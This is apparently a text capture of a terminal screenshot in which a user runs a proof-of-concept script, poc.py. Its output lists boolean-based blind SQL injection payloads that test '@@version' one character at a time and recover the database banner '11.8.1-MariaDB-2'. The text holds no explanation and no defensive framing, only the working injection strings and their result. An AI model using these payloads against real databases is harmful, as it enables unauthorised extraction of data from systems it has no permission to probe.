 josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ python3 poc.py
1 and ascii(substring(@@version,1,1))=0×31#
1 and ascii(substring(@@version,2,1))=0×31#
1 and ascii(substring(@@version,3,1))=0×2e#
1 and ascii(substring(@@version,4,1))=0×38#
1 and ascii(substring(@@version,5,1))=0×2e#
1 and ascii(substring(@@version,6,1))=0×31#
1 and ascii(substring(@@version,7,1))=0×2d#
1 and ascii(substring(@@version,8,1))=0×4d#
1 and ascii(substring(@@version,9,1))=0×61#
1 and ascii(substring(@@version,10,1))=0×72#
1 and ascii(substring(@@version,11,1))=0×69#
1 and ascii(substring(@@version,12,1))=0×61#
1 and ascii(substring(@@version,13,1))=0×44#
1 and ascii(substring(@@version,14,1))=0×42#
1 and ascii(substring(@@version,15,1))=0×2d#
1 and ascii(substring(@@version,16,1))=0×32#
11.8.1-MariaDB-2
┌──(josem㉿Josem)-[~]
└─$